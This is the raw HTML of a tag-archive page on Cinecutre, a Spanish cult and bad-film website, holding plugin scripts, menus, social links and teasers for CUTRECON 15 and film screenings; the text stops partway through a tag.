<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"f0ca4af49c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/tags/5136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="archive tag tag-psicomagia tag-5136 custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2020/06/noticias/cinecutre-el-podcast-8/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div 